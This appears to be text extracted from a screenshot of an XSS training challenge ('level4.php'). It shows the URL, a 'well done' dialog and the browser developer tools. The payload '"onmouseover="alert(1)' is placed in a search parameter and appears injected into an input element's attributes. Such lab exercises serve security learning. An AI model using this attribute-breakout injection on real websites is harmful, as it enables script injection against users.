 不安全 139.9.34.228:8891/level4.php?keyword="onmouseover%3D"alert%281%29&submit=搜索
应用 微软 Bing 搜索 - 国... 博客 Hexo Admin 工具
139.9.34.228:8891 显示
完成的不错!
取消 确定
没有找到和"onmouseover="alert(1)相关的结果.
搜索
Elements Console Sources Network Performance Memory Application Security Lighthouse
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level4</h1>
<h2 align="center">没有找到和"onmouseover="alert(1)相关的结果.</h2>
<center>
<form action="level4.php" method="GET">
<input name="keyword" value onmouseover="alert(1)"> == $0
<input type="submit" name="submit" value="搜索">